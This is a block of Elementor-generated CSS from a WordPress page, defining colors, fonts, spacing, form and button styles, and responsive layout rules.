.elementor-element.elementor-element-494f9f9a .elementor-icon-list-text{color:#403F93;transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-494f9f9a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-group{margin-bottom:12px;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-form-fields-wrapper{margin-bottom:-12px;}body.rtl .elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-group > label, .elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-subgroup label{color:#403F93;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-group > label{font-size:15px;font-weight:600;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-type-html{padding-bottom:0px;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-group .elementor-field{color:#403F93;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-group .elementor-field, .elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-button{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .e-form__buttons__wrapper__button-next{background-color:#01AEF2;color:#FFFFFF;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-button[type="submit"]{background-color:#01AEF2;color:#FFFFFF;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .e-form__buttons__wrapper__button-next:hover{background-color:#DB9125;color:#ffffff;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-button[type="submit"]:hover{background-color:#DB9125;color:#ffffff;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6941 .elementor-element.elementor-element-598a66e1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6941 .elementor-element.elementor-element-598a66e1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6941 .elementor-element.elementor-element-598a66e1 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-radius:15px 15px 15px 15px;}.elementor-6941 .elementor-element.elementor-element-79388c2f:not(.elementor-motion-effects-element-type-background), .elementor-6941 .elementor-element.elementor-element-79388c2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6941 .elementor-element.elementor-element-79388c2f{border-style:solid;border-width:5px 0px 0px 0px;border-color:#423E92;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 20px 0px;}.elementor-6941 .elementor-element.elementor-element-79388c2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6941 .elementor-element.elementor-element-7228fc71 img{width:120px;}.elementor-6941 .elementor-element.elementor-element-55427302{text-align:center;}.elementor-6941 .elementor-element.elementor-element-55427302 .elementor-heading-title{color:#353288;font-size:18px;font-weight:500;}.elementor-6941 .elementor-element.elementor-element-67060a79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-67060a79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6941 .elementor-element.elementor-element-67060a79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6941 .elementor-element.elementor-element-67060a79 .elementor-icon-list-text{color:#403F93;transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-1fc517da{--spacer-size:20px;}.elementor-6941 .elementor-element.elementor-element-a8b2855{text-align:center;}.elementor-6941 .elementor-element.elementor-element-a8b2855 .elementor-heading-title{color:#353288;font-size:18px;font-weight:500;}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6941 .elementor-element.elementor-element-77a4be96{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-icon{padding-right:0px;}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#403F93;transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-3bdfae11{--spacer-size:20px;}.elementor-6941 .elementor-element.elementor-element-6fc5ca23{text-align:center;}.elementor-6941 .elementor-element.elementor-element-6fc5ca23 .elementor-heading-title{color:#353288;font-size:18px;font-weight:500;}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-icon i{color:#01AEF2;transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-icon svg{fill:#01AEF2;transition:fill 0.3s;}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-icon{padding-right:15px;}.elementor-6941 .elementor-element.elementor-element-573aba56{--icon-vertical-offset:0px;}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-text{color:#403F93;transition:color 0.3s;}.elementor-6941 .elementor-element.elementor-element-7772aff{--spacer-size:20px;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-button-content-wrapper{flex-direction:row;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-field-group{margin-bottom:12px;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-form-fields-wrapper{margin-bottom:-12px;}body.rtl .elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-field-group > label{font-size:15px;font-weight:600;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-field-type-html{padding-bottom:0px;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-field-group .elementor-field, .elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-field-subgroup label{font-size:15px;font-weight:400;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-button{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .e-form__buttons__wrapper__button-next{background-color:#01AEF2;color:#FFFFFF;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-button[type="submit"]{background-color:#01AEF2;color:#FFFFFF;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .e-form__buttons__wrapper__button-next:hover{background-color:#DB9125;color:#ffffff;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-button[type="submit"]:hover{background-color:#DB9125;color:#ffffff;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6941 .elementor-element.elementor-element-1f402af2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6941 .elementor-element.elementor-element-1f402af2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6941 .elementor-element.elementor-element-6ac2a3e7 > .elementor-container{min-height:50px;}.elementor-6941 .elementor-element.elementor-element-6ac2a3e7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6941 .elementor-element.elementor-element-6ac2a3e7:not(.elementor-motion-effects-element-type-background), .elementor-6941 .elementor-element.elementor-element-6ac2a3e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#353288;}.elementor-6941 .elementor-element.elementor-element-6ac2a3e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6941 .elementor-element.elementor-element-6ac2a3e7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6941 .elementor-element.elementor-element-5af4aaa4{--spacer-size:20px;}.elementor-6941 .elementor-element.elementor-element-613a14ef{text-align:center;}.elementor-6941 .elementor-element.elementor-element-41dbbadf{text-align:center;}.elementor-6941 .elementor-element.elementor-element-41dbbadf .elementor-heading-title{color:#FFFFFFE6;font-size:13px;font-weight:300;}.elementor-6941 .elementor-element.elementor-element-41dbbadf > .elementor-widget-container{margin:0px 0px 10px 0px;}@media(min-width:768px){.elementor-6941 .elementor-element.elementor-element-1b1282d{width:25.446%;}.elementor-6941 .elementor-element.elementor-element-18fb6aac{width:24.554%;}}@media(max-width:1024px){.elementor-6941 .elementor-element.elementor-element-6350d7aa{padding:30px 10px 30px 10px;}.elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-51db824f .elementor-icon-list-item > a{font-size:13px;}.elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-494f9f9a .elementor-icon-list-item > a{font-size:13px;}.elementor-6941 .elementor-element.elementor-element-79388c2f{padding:30px 10px 30px 10px;}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-item > a{font-size:13px;}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-item > a{font-size:13px;}.elementor-6941 .elementor-element.elementor-element-6ac2a3e7{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-6941 .elementor-element.elementor-element-2186bd15 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-6941 .elementor-element.elementor-element-2186bd15 > .elementor-container{min-height:0px;}.elementor-6941 .elementor-element.elementor-element-2186bd15{padding:30px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-31798968{width:50%;}.elementor-6941 .elementor-element.elementor-element-51e06dff img{width:30%;max-width:20%;}.elementor-6941 .elementor-element.elementor-element-4f1215b2 > .elementor-widget-container{margin:-57px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-404ff68b > .elementor-widget-container{margin:-46px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-7cadfd74{width:50%;}.elementor-6941 .elementor-element.elementor-element-6f880e5 img{width:30%;max-width:20%;}.elementor-6941 .elementor-element.elementor-element-17cf9e46 > .elementor-widget-container{margin:-45px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-4dcb2429 > .elementor-widget-container{margin:-46px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-4a4fc62d{width:50%;}.elementor-6941 .elementor-element.elementor-element-78e7c7ee img{width:30%;max-width:20%;}.elementor-6941 .elementor-element.elementor-element-104de703 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-7ed22a8d > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-432fe701{width:50%;}.elementor-6941 .elementor-element.elementor-element-301ea62d img{width:30%;max-width:20%;}.elementor-6941 .elementor-element.elementor-element-382493f2 > .elementor-widget-container{margin:-43px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-65231579 > .elementor-widget-container{margin:-48px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-13e64d8b{width:50%;}.elementor-6941 .elementor-element.elementor-element-4ea16175 img{width:30%;max-width:20%;}.elementor-6941 .elementor-element.elementor-element-4bb3f627 > .elementor-widget-container{margin:-42px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-1a0ff9d7 > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-5ed54ee0{width:50%;}.elementor-6941 .elementor-element.elementor-element-1c1a60e3 img{width:30%;max-width:20%;}.elementor-6941 .elementor-element.elementor-element-6e2b138c{--spacer-size:1px;}.elementor-6941 .elementor-element.elementor-element-8c82741 > .elementor-widget-container{margin:-65px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-4a142f4f > .elementor-widget-container{margin:-60px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-6350d7aa{padding:20px 20px 20px 20px;}.elementor-6941 .elementor-element.elementor-element-17fc2648 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-3c033aa4{margin-top:0px;margin-bottom:0px;}.elementor-6941 .elementor-element.elementor-element-1b1282d{width:50%;}.elementor-6941 .elementor-element.elementor-element-1b1282d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6941 .elementor-element.elementor-element-18fb6aac{width:50%;}.elementor-6941 .elementor-element.elementor-element-18fb6aac > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-6941 .elementor-element.elementor-element-624fa75a{width:50%;}.elementor-6941 .elementor-element.elementor-element-624fa75a > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6941 .elementor-element.elementor-element-7e5b936e > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6941 .elementor-element.elementor-element-79388c2f{margin-top:0px;margin-bottom:015px;padding:20px 20px 20px 20px;}.elementor-6941 .elementor-element.elementor-element-42a290b8 > .elementor-element-populated{margin:15px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6941 .elementor-element.elementor-element-7228fc71{text-align:center;}.elementor-6941 .elementor-element.elementor-element-7228fc71 img{width:137px;}.elementor-6941 .elementor-element.elementor-element-7228fc71 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-6941 .elementor-element.elementor-element-55427302{text-align:left;}.elementor-6941 .elementor-element.elementor-element-55427302 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-6941 .elementor-element.elementor-element-67060a79 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-67060a79 .elementor-icon-list-item > a{font-size:15px;}.elementor-6941 .elementor-element.elementor-element-67060a79 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-6941 .elementor-element.elementor-element-a8b2855{text-align:left;}.elementor-6941 .elementor-element.elementor-element-a8b2855 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-77a4be96 .elementor-icon-list-item > a{font-size:18px;}.elementor-6941 .elementor-element.elementor-element-77a4be96 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-6941 .elementor-element.elementor-element-6fc5ca23{text-align:left;}.elementor-6941 .elementor-element.elementor-element-6fc5ca23 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6941 .elementor-element.elementor-element-573aba56 .elementor-icon-list-item > a{font-size:18px;}.elementor-6941 .elementor-element.elementor-element-573aba56 > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-6941 .elementor-element.elementor-element-1f402af2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6941 .elementor-element.elementor-element-5af4aaa4{--spacer-size:5px;}.elementor-6941 .elementor-element.elementor-element-41dbbadf{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-6941 .elementor-element.elementor-element-5cf0d292{width:30%;}.elementor-6941 .elementor-element.elementor-element-60da1c7a{width:70%;}}